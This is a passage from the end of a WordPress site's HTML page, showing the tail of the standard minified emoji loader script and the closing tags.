e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forgan.pl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
